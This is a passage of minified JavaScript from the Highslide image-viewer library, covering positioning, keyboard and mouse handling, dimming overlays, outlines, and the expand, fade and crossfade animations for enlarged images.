hs.page={width:hs.ie?b.clientWidth:a.documentElement.clientWidth||self.innerWidth,height:hs.ie?b.clientHeight:self.innerHeight,scrollLeft:hs.ie?b.scrollLeft:pageXOffset,scrollTop:hs.ie? b.scrollTop:pageYOffset};return hs.page},getPosition:function(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a.offsetParent;){a=a.offsetParent;b.x+=a.offsetLeft;b.y+=a.offsetTop;if(a!=document.body&&a!=document.documentElement){b.x-=a.scrollLeft;b.y-=a.scrollTop}}return b},expand:function(a,b,c){a||(a=hs.createElement("a",null,{display:"none"},hs.container));if(typeof a.getParams=="function")return b;try{new hs.Expander(a,b,c);return false}catch(d){return true}},getElementByClass:function(a,b,c){a=a.getElementsByTagName(b); for(b=0;b<a.length;b++)if(RegExp(c).test(a[b].className))return a[b];return null},replaceLang:function(a){a=a.replace(/\s/g," ");var b=/{hs\.lang\.([^}]+)\}/g,c=a.match(b),d;if(c)for(var e=0;e<c.length;e++){d=c[e].replace(b,"$1");if(typeof hs.lang[d]!="undefined")a=a.replace(c[e],hs.lang[d])}return a},focusTopmost:function(){for(var a=0,b=-1,c=hs.expanders,d,e=0;e<c.length;e++)if(d=c[e])if((d=d.wrapper.style.zIndex)&&d>a){a=d;b=e}if(b==-1)hs.focusKey=-1;else c[b].focus()},getParam:function(a,b){a.getParams= a.onclick;var c=a.getParams?a.getParams():null;a.getParams=null;return c&&typeof c[b]!="undefined"?c[b]:typeof hs[b]!="undefined"?hs[b]:null},getSrc:function(a){var b=hs.getParam(a,"src");if(b)return b;return a.href},getNode:function(a){var b=hs.$(a),c=hs.clones[a];if(!b&&!c)return null;if(c)return c.cloneNode(true);else{c=b.cloneNode(true);c.id="";
hs.clones[a]=c;return b}},discardElement:function(a){a&&hs.garbageBin.appendChild(a);
hs.garbageBin.innerHTML=""},dim:function(a){if(!hs.dimmer)hs.dimmer= hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){hs.close()}},{visibility:"visible",opacity:0},hs.container,true);
hs.dimmer.style.display="";hs.dimmer.owner+="|"+a.key;hs.geckoMac&&hs.dimmingGeckoFix?hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1}):hs.animate(hs.dimmer,{opacity:a.dimmingOpacity},hs.dimmingDuration)},undim:function(a){if(hs.dimmer){if(typeof a!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+ a,"");if(!(typeof a!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity")))if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})}},transit:function(a,b){var c=b||hs.getExpander();b=c;if(hs.upcoming)return false;else hs.last=c;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=a;a.onclick()}catch(d){hs.last= hs.upcoming=null}try{if(!a||b.transitions[1]!="crossfade")b.close()}catch(e){}return false},previousOrNext:function(a,b){var c=hs.getExpander(a);return c?hs.transit(c.getAdjacentAnchor(b),c):false},previous:function(a){return hs.previousOrNext(a,-1)},next:function(a){return hs.previousOrNext(a,1)},keyHandler:function(a){if(!a)a=window.event;if(!a.target)a.target=a.srcElement;if(typeof a.target.form!="undefined")return true;var b=hs.getExpander(),c=null;switch(a.keyCode){case 70:b&&b.doFullExpand(); return true;case 32:c=2;break;case 34:case 39:case 40:c=1;break;case 8:case 33:case 37:case 38:c=-1;break;case 27:case 13:c=0}if(c!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(a.preventDefault)a.preventDefault();else a.returnValue=false;if(b){if(c==0)b.close();else if(c==2)b.slideshow&&b.slideshow.hitSpace();else{b.slideshow&&b.slideshow.pause();hs.previousOrNext(b.key,c)}return false}}return true},registerOverlay:function(a){hs.push(hs.overlays, hs.extend(a,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(a){var b=a.slideshowGroup;if(typeof b=="object")for(var c=0;c<b.length;c++){var d={},e;for(e in a)d[e]=a[e];d.slideshowGroup=b[c];hs.push(hs.slideshows,d)}else hs.push(hs.slideshows,a)},getWrapperKey:function(a,b){var c,d=/^highslide-wrapper-([0-9]+)$/;for(c=a;c.parentNode;){if(c.hsKey!==undefined)return c.hsKey;if(c.id&&d.test(c.id))return c.id.replace(d,"$1");c=c.parentNode}if(!b)for(c=a;c.parentNode;){if(c.tagName&&hs.isHsAnchor(c))for(d= 0;d<hs.expanders.length;d++){var e=hs.expanders[d];if(e&&e.a==c)return d}c=c.parentNode}return null},getExpander:function(a,b){if(typeof a=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof a=="number")return hs.expanders[a]||null;if(typeof a=="string")a=hs.$(a);return hs.expanders[hs.getWrapperKey(a,b)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var a=0;a<hs.expanders.length;a++)hs.expanders[a]&& hs.expanders[a].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(a){if(!a)a=window.event;if(a.button>1)return true;if(!a.target)a.target=a.srcElement;for(var b=a.target;b.parentNode&&!/highslide-(image|move|html|resize)/.test(b.className);)b=b.parentNode;var c=hs.getExpander(b);if(c&&(c.isClosing||!c.isExpanded))return true;if(c&&a.type=="mousedown"){if(a.target.form)return true;if(b=b.className.match(/highslide-(image|move|resize)/)){hs.dragArgs={exp:c,type:b[1],left:c.x.pos,width:c.x.size, top:c.y.pos,height:c.y.size,clickX:a.clientX,clickY:a.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);a.preventDefault&&a.preventDefault();if(/highslide-(image|html)-blur/.test(c.content.className)){c.focus();hs.hasFocused=true}return false}}else if(a.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;a=hs.dragArgs.hasDragged;if(!a&& !hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type))c.close();else if(a||!a&&hs.hasHtmlExpanders)hs.dragArgs.exp.doShowHide("hidden");hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(b.className))b.style.cursor=hs.styleRestoreCursor}return false},dragHandler:function(a){if(!hs.dragArgs)return true;if(!a)a=window.event;var b=hs.dragArgs,c=b.exp;b.dX=a.clientX-b.clickX;b.dY=a.clientY-b.clickY;var d=Math.sqrt(Math.pow(b.dX,2)+Math.pow(b.dY,2));if(!b.hasDragged)b.hasDragged= b.type!="image"&&d>0||d>(hs.dragSensitivity||5);if(b.hasDragged&&a.clientX>5&&a.clientY>5)if(b.type=="resize")c.resize(b);else{c.moveTo(b.left+b.dX,b.top+b.dY);if(b.type=="image")c.content.style.cursor="move"}return false},wrapperMouseHandler:function(a){try{if(!a)a=window.event;var b=/mouseover/i.test(a.type);if(!a.target)a.target=a.srcElement;if(hs.ie)a.relatedTarget=b?a.fromElement:a.toElement;var c=hs.getExpander(a.target);if(c.isExpanded)if(!(!c||!a.relatedTarget||hs.getExpander(a.relatedTarget, true)==c||hs.dragArgs))for(var d=0;d<c.overlays.length;d++)(function(){var f=hs.$("hsId"+c.overlays[d]);if(f&&f.hideOnMouseOut){b&&hs.setStyles(f,{visibility:"visible",display:""});hs.animate(f,{opacity:b?f.opacity:0},f.dur)}})()}catch(e){}},addEventListener:function(a,b,c){a==document&&b=="ready"&&hs.push(hs.onReady,c);try{a.addEventListener(b,c,false)}catch(d){try{a.detachEvent("on"+b,c);a.attachEvent("on"+b,c)}catch(e){a["on"+b]=c}}},removeEventListener:function(a,b,c){try{a.removeEventListener(b, c,false)}catch(d){try{a.detachEvent("on"+b,c)}catch(e){a["on"+b]=null}}},preloadFullImage:function(a){if(hs.continuePreloading&&hs.preloadTheseImages[a]&&hs.preloadTheseImages[a]!="undefined"){var b=document.createElement("img");b.onload=function(){b=null;hs.preloadFullImage(a+1)};b.src=hs.preloadTheseImages[a]}},preloadImages:function(a){if(a&&typeof a!="object")hs.numberOfImagesToPreload=a;a=hs.getAnchors();for(var b=0;b<a.images.length&&b<hs.numberOfImagesToPreload;b++)hs.push(hs.preloadTheseImages, hs.getSrc(a.images[b]));if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);hs.restoreCursor&&hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;for(var a in hs.langDefaults)if(typeof hs[a]!="undefined")hs.lang[a]=hs[a];else if(typeof hs.lang[a]=="undefined"&&typeof hs.langDefaults[a]!="undefined")hs.lang[a]=hs.langDefaults[a];hs.container=hs.createElement("div", {className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"}, {visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);Math.linearTween=function(b,c,d,e){return d*b/e+c};Math.easeInQuad=function(b,c,d,e){return d*(b/=e)*b+c};Math.easeOutQuad=function(b,c,d,e){return-d*(b/=e)*(b-2)+c};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5}},ready:function(){if(!hs.isReady){hs.isReady=true;for(var a=0;a<hs.onReady.length;a++)hs.onReady[a]()}},updateAnchors:function(){for(var a,b, c=[],d=[],e={},f,g=0;g<hs.openerTagNames.length;g++){b=document.getElementsByTagName(hs.openerTagNames[g]);for(var i=0;i<b.length;i++){a=b[i];if(f=hs.isHsAnchor(a)){hs.push(c,a);f[0]=="hs.expand"&&hs.push(d,a);f=hs.getParam(a,"slideshowGroup")||"none";e[f]||(e[f]=[]);hs.push(e[f],a)}}}hs.anchors={all:c,groups:e,images:d};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(a){(a=hs.getExpander(a))&&a.close();return false}};hs.fx=function(a,b,c){this.options= b;this.elem=a;this.prop=c;if(!b.orig)b.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(a,b,c){function d(f){return e.step(f)}this.startTime=(new Date).getTime();this.start=a;this.end=b;this.unit=c;this.now=this.start;this.pos=this.state=0;var e=this;d.elem=this.elem;if(d()&&hs.timers.push(d)==1)hs.timerId=setInterval(function(){for(var f=hs.timers,g=0;g<f.length;g++)f[g]()|| f.splice(g--,1);f.length||clearInterval(hs.timerId)},13)},step:function(a){var b=(new Date).getTime();if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=true;for(var c in this.options.curAnim)if(this.options.curAnim[c]!==true)a=false;a&&this.options.complete&&this.options.complete.call(this.elem);return false}else{c=b-this.startTime;this.state=c/this.options.duration;this.pos=this.options.easing(c,0,1,this.options.duration); this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(a){hs.setStyles(a.elem,{opacity:a.now})},_default:function(a){try{if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=a.now+a.unit;else a.elem[a.prop]=a.now}catch(b){}}}});hs.Outline=function(a,b){this.onLoad=b;this.outlineType=a;var c=hs.uaVersion,d;this.hasAlphaImageLoader=hs.ie&&c>=5.5&&c<7;if(a){hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden", position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);c=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var e=0;e<=8;e++){if(e%3==0)d=hs.createElement("tr",null,{height:"auto"},c,true);this.td[e]=hs.createElement("td",null,null,d,true);hs.setStyles(this.td[e],e!=4?{lineHeight:0,fontSize:0}:{position:"relative"})}this.td[4].className=a+" highslide-outline";this.preloadGraphic()}else b&&b()};hs.Outline.prototype={preloadGraphic:function(){var a=hs.graphicsDir+(hs.outlinesDir|| "outlines/")+this.outlineType+".png";this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},hs.safari&&hs.uaVersion<525?hs.container:null,true);var b=this;this.graphic.onload=function(){b.onGraphicLoad()};this.graphic.src=a},onGraphicLoad:function(){for(var a=this.offset=this.graphic.width/4,b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],c={height:2*a+"px",width:2*a+"px"},d=0;d<=8;d++)if(b[d]){if(this.hasAlphaImageLoader){var e=d==1||d==7?"100%":this.graphic.width+ "px",f=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[d],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:e,height:this.graphic.height+"px",left:b[d][0]*a+"px",top:b[d][1]*a+"px"},f,true)}else hs.setStyles(this.td[d],{background:"url("+this.graphic.src+") "+b[d][0]*a+"px "+b[d][1]*a+"px"});if(window.opera&&(d==3||d==5))hs.createElement("div", null,c,this.td[d],true);hs.setStyles(this.td[d],c)}this.graphic=null;hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;this.onLoad&&this.onLoad()},setPosition:function(a,b,c){var d=this.exp;b=b||0;a=a||{x:d.x.pos+b,y:d.y.pos+b,w:d.x.get("wsize")-2*b,h:d.y.get("wsize")-2*b};if(c)this.table.style.visibility=a.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:a.x-this.offset+"px",top:a.y-this.offset+"px",width:a.w+ 2*this.offset+"px"});a.w-=2*this.offset;a.h-=2*this.offset;hs.setStyles(this.td[4],{width:a.w>=0?a.w+"px":0,height:a.h>=0?a.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(a){if(a)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(a,b){this.exp=a;this.dim=b;this.ucwh=b=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=b=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase(); this.ucrb=b=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(a){switch(a){case "loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case "loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case "wsize":return this.size+2*this.cb+this.p1+this.p2;case "fitsize":return this.clientSize-this.marginMin-this.marginMax;case "maxsize":return this.get("fitsize")-2*this.cb-this.p1- this.p2;case "opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case "osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case "imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim]; this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1)this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]},calcExpanded:function(){var a=this.exp;this.justify="auto";if(a.align=="center")this.justify="center";else if(RegExp(this.lt).test(a.anchor))this.justify=null;else if(RegExp(this.rb).test(a.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")a.maxWidth=Math.min(a.maxWidth||this.full,a.maxHeight*this.full/a.y.full);this.size= Math.min(this.full,a["max"+this.ucwh]||this.full);this.minSize=a.allowSizeReduction?Math.min(a["min"+this.ucwh],this.full):this.full;if(a.isImage&&a.useBox){this.size=a[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=a.minWidth;this.target=a["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(a){var b=this.exp;if(b.isImage&&(b.useBox||hs.padToMinWidth)){this.imgSize= a;this.size=Math.max(this.size,this.imgSize);b.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=a;b.content.style[this.wh]=a+"px";b.wrapper.style[this.wh]=this.get("wsize")+"px";b.outline&&b.outline.setPosition();this.dim=="x"&&b.overlayBox&&b.sizeOverlayBox(true);if(this.dim=="x"&&b.slideshow&&b.isImage)a==this.full?b.slideshow.disable("full-expand"):b.slideshow.enable("full-expand")},setPos:function(a){this.pos=a;this.exp.wrapper.style[this.lt]=a+"px";this.exp.outline&&this.exp.outline.setPosition()}}; hs.Expander=function(a,b,c,d){if(document.readyState&&hs.ie&&!hs.isReady)hs.addEventListener(document,"ready",function(){new hs.Expander(a,b,c,d)});else{this.a=a;this.custom=c;this.contentType=d||"image";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();for(var e=this.key=hs.expanders.length,f=0;f<hs.overrides.length;f++){var g=hs.overrides[f];this[g]=b&&typeof b[g]!="undefined"?b[g]:hs[g]}if(!this.src)this.src=a.href;g=b&&b.thumbnailId? hs.$(b.thumbnailId):a;g=this.thumb=g.getElementsByTagName("img")[0]||g;this.thumbsUserSetId=g.id||a.id;for(f=0;f<hs.expanders.length;f++)if(hs.expanders[f]&&hs.expanders[f].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[f].focus();return false}if(!hs.allowSimultaneousLoading)for(f=0;f<hs.expanders.length;f++)hs.expanders[f]&&hs.expanders[f].thumb!=g&&!hs.expanders[f].onLoadStarted&&hs.expanders[f].cancelLoading();hs.expanders[e]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){hs.expanders[e- 1]&&hs.expanders[e-1].close();typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()}this.el=g;this.tpos=this.pageOrigin||hs.getPosition(g);hs.getPageSize();(this.x=new hs.Dimension(this,"x")).calcThumb();(this.y=new hs.Dimension(this,"y")).calcThumb();this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover= this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade")this[this.contentType+"Create"]();else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var i=this;new hs.Outline(this.outlineType,function(){i.connectOutline();i[i.contentType+"Create"]()})}return true}};hs.Expander.prototype= {error:function(a){if(hs.debug)alert("Line "+a.lineNumber+": "+a.message);else window.location.href=this.src},connectOutline:function(){var a=this.outline=hs.pendingOutlines[this.outlineType];a.exp=this;a.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!(this.onLoadStarted||this.loading)){this.loading=hs.loading;var a=this;this.loading.onclick=function(){a.cancelLoading()};a=this;var b=this.x.get("loadingPos")+"px",c=this.y.get("loadingPos")+ "px";if(!d&&this.last&&this.transitions[1]=="crossfade")var d=this.last;if(d){b=d.x.get("loadingPosXfade")+"px";c=d.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){a.loading&&hs.setStyles(a.loading,{left:b,top:c,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var a=this,b=document.createElement("img");this.content=b;b.onload=function(){hs.expanders[a.key]&&a.contentLoaded()};if(hs.blockRightClick)b.oncontextmenu=function(){return false}; b.className="highslide-image";hs.setStyles(b,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});b.title=hs.lang.restoreTitle;hs.safari&&hs.uaVersion<525&&hs.container.appendChild(b);if(hs.ie&&hs.flushImgSize)b.src=null;b.src=this.src;this.showLoading()},contentLoaded:function(){try{if(this.content){this.content.onload=null;if(!this.onLoadStarted){this.onLoadStarted=true;var a=this.x,b=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading= null}a.full=this.content.width;b.full=this.content.height;hs.setStyles(this.content,{width:a.t+"px",height:b.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper);a.calcBorders();b.calcBorders();hs.setStyles(this.wrapper,{left:a.tpos+a.tb-a.cb+"px",top:b.tpos+a.tb-b.cb+"px"});this.initSlideshow();this.getOverlays();var c=a.full/b.full;a.calcExpanded();this.justify(a);b.calcExpanded();this.justify(b);this.overlayBox&&this.sizeOverlayBox(0,1);if(this.allowSizeReduction){this.correctRatio(c); var d=this.slideshow;if(d&&this.last&&d.controls&&d.fixedControls){var e=d.overlayOptions.position||"",f,g;for(g in hs.oPos)for(a=0;a<5;a++){f=this[g];if(e.match(hs.oPos[g][a])){f.pos=this.last[g].pos+(this.last[g].p1-f.p1)+(this.last[g].size-f.size)*[0,0,0.5,1,1][a];if(d.fixedControls=="fit"){if(f.pos+f.size+f.p1+f.p2>f.scroll+f.clientSize-f.marginMax)f.pos=f.scroll+f.clientSize-f.size-f.marginMin-f.marginMax-f.p1-f.p2;if(f.pos<f.scroll+f.marginMin)f.pos=f.scroll+f.marginMin}}}}if(this.isImage&& this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();this.overlays.length==1&&this.sizeOverlayBox()}}this.show()}}}catch(i){this.error(i)}},justify:function(a,b){var c,d=a.target,e=a==this.x?"x":"y";if(d&&d.match(/ /)){c=d.split(" ");d=c[0]}if(d&&hs.$(d)){a.pos=hs.getPosition(hs.$(d))[e];if(c&&c[1]&&c[1].match(/^[-]?[0-9]+px$/))a.pos+=parseInt(c[1]);if(a.size<a.minSize)a.size=a.minSize}else if(a.justify=="auto"||a.justify=="center"){c=false;var f=a.exp.allowSizeReduction;a.pos=a.justify== "center"?Math.round(a.scroll+(a.clientSize+a.marginMin-a.marginMax-a.get("wsize"))/2):Math.round(a.pos-(a.get("wsize")-a.t)/2);if(a.pos<a.scroll+a.marginMin){a.pos=a.scroll+a.marginMin;c=true}if(!b&&a.size<a.minSize){a.size=a.minSize;f=false}if(a.pos+a.get("wsize")>a.scroll+a.clientSize-a.marginMax)if(!b&&c&&f)a.size=Math.min(a.size,a.get(e=="y"?"fitsize":"maxsize"));else if(a.get("wsize")<a.get("fitsize"))a.pos=a.scroll+a.clientSize-a.marginMax-a.get("wsize");else{a.pos=a.scroll+a.marginMin;if(!b&& f)a.size=a.get(e=="y"?"fitsize":"maxsize")}if(!b&&a.size<a.minSize){a.size=a.minSize;f=false}}else if(a.justify=="max")a.pos=Math.floor(a.pos-a.size+a.t);if(a.pos<a.marginMin){e=a.pos;a.pos=a.marginMin;if(f&&!b)a.size-=a.pos-e}},correctRatio:function(a){var b=this.x,c=this.y,d=false,e=Math.min(b.full,b.size),f=Math.min(c.full,c.size),g=this.useBox||hs.padToMinWidth;if(e/f>a){e=f*a;if(e<b.minSize){e=b.minSize;f=e/a}d=true}else if(e/f<a){f=e/a;d=true}if(hs.padToMinWidth&&b.full<b.minSize){b.imgSize= b.full;c.size=c.imgSize=c.full}else if(this.useBox){b.imgSize=e;c.imgSize=f}else{b.size=e;c.size=f}d=this.fitOverlayBox(this.useBox?null:a,d);if(g&&c.size<c.imgSize){c.imgSize=c.size;b.imgSize=c.size*a}if(d||g){b.pos=b.tpos-b.cb+b.tb;b.minSize=b.size;this.justify(b,true);c.pos=c.tpos-c.cb+c.tb;c.minSize=c.size;this.justify(c,true);this.overlayBox&&this.sizeOverlayBox()}},fitOverlayBox:function(a,b){var c=this.x,d=this.y;if(this.overlayBox)for(;d.size>this.minHeight&&c.size>this.minWidth&&d.get("wsize")> d.get("fitsize");){d.size-=10;if(a)c.size=d.size*a;this.sizeOverlayBox(0,1);b=true}return b},show:function(){var a=this.x,b=this.y;this.doShowHide("hidden");this.slideshow&&this.slideshow.thumbstrip&&this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:a.get("wsize"),height:b.get("wsize"),left:a.pos,top:b.pos},content:{left:a.p1+a.get("imgPad"),top:b.p1+b.get("imgPad"),width:a.imgSize||a.size,height:b.imgSize||b.size}},hs.expandDuration)},changeSize:function(a,b,c){var d=this.transitions, e=a?this.last?this.last.a:null:hs.upcoming;d=d[1]&&e&&hs.getParam(e,"transitions")[1]==d[1]?d[1]:d[0];if(this[d]&&d!="expand")this[d](a,b);else{if(this.outline&&!this.outlineWhileAnimating)a?this.outline.setPosition():this.outline.destroy();a||this.destroyOverlays();var f=this,g=f.x,i=f.y;d=this.easing;a||(d=this.easingClose||d);e=a?function(){if(f.outline)f.outline.table.style.visibility="visible";setTimeout(function(){f.afterExpand()},50)}:function(){f.afterClose()};a&&hs.setStyles(this.wrapper, {width:g.t+"px",height:i.t+"px"});if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:a?0:1});hs.extend(b.wrapper,{opacity:a})}hs.animate(this.wrapper,b.wrapper,{duration:c,easing:d,step:function(k,l){if(f.outline&&f.outlineWhileAnimating&&l.prop=="top"){var m=a?l.pos:1-l.pos;m={w:g.t+(g.get("wsize")-g.t)*m,h:i.t+(i.get("wsize")-i.t)*m,x:g.tpos+(g.pos-g.tpos)*m,y:i.tpos+(i.pos-i.tpos)*m};f.outline.setPosition(m,0,1)}}});hs.animate(this.content,b.content,c,d,e);if(a){this.wrapper.style.visibility= "visible";this.content.style.visibility="visible";this.a.className+=" highslide-active-anchor"}}},fade:function(a,b){this.outlineWhileAnimating=false;var c=this,d=a?hs.expandDuration:0;if(a){hs.animate(this.wrapper,b.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,b.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},d,null,function(){c.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex; for(var e=a||-1,f=this.outline.offset,g=a?3:f,i=a?f:3,k=g;e*k<=e*i;k+=e,d+=25)(function(){var l=a?i-k:g-k;setTimeout(function(){c.outline.setPosition(0,l,1)},d)})()}a||setTimeout(function(){c.outline&&c.outline.destroy(c.preserveContent);c.destroyOverlays();hs.animate(c.wrapper,{opacity:0},hs.restoreDuration,null,function(){c.afterClose()})},d)},crossfade:function(a){if(a){var b=this,c=this.last,d=this.x,e=this.y,f=c.x,g=c.y,i=this.wrapper,k=this.content,l=this.overlayBox;hs.removeEventListener(document, "mousemove",hs.dragHandler);hs.setStyles(k,{width:(d.imgSize||d.size)+"px",height:(e.imgSize||e.size)+"px"});if(l)l.style.overflow="visible";if(this.outline=c.outline)this.outline.exp=b;c.outline=null;var m=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});a={oldImg:c,newImg:this};for(var v in a){this[v]=a[v].content.cloneNode(1);hs.setStyles(this[v],{position:"absolute",border:0,visibility:"visible"});m.appendChild(this[v])}i.appendChild(m); if(l){l.className="";i.appendChild(l)}m.style.display="";c.content.style.display="none";if(hs.safari&&hs.uaVersion<525)this.wrapper.style.visibility="visible";hs.animate(i,{width:d.size},{duration:hs.transitionDuration,step:function(B,y){var p=y.pos,r=1-p,s,h={},j=["pos","size","p1","p2"],n;for(n in j){s=j[n];h["x"+s]=Math.round(r*f[s]+p*d[s]);h["y"+s]=Math.round(r*g[s]+p*e[s]);h.ximgSize=Math.round(r*(f.imgSize||f.size)+p*(d.imgSize||d.size));h.ximgPad=Math.round(r*f.get("imgPad")+p*d.get("imgPad")); h.yimgSize=Math.round(r*(g.imgSize||g.size)+p*(e.imgSize||e.size));h.yimgPad=Math.round(r*g.get("imgPad")+p*e.get("imgPad"))}b.outline&&b.outline.setPosition({x:h.xpos,y:h.ypos,w:h.xsize+h.xp1+h.xp2+2*d.cb,h:h.ysize+h.yp1+h.yp2+2*e.cb});c.wrapper.style.clip="rect("+(h.ypos-g.pos)+"px, "+(h.xsize+h.xp1+h.xp2+h.xpos+2*f.cb-f.pos)+"px, "+(h.ysize+h.yp1+h.yp2+h.ypos+2*g.cb-g.pos)+"px, "+(h.xpos-f.pos)+"px)";hs.setStyles(k,{top:h.yp1+e.get("imgPad")+"px",left:h.xp1+d.get("imgPad")+"px",marginTop:e.pos- 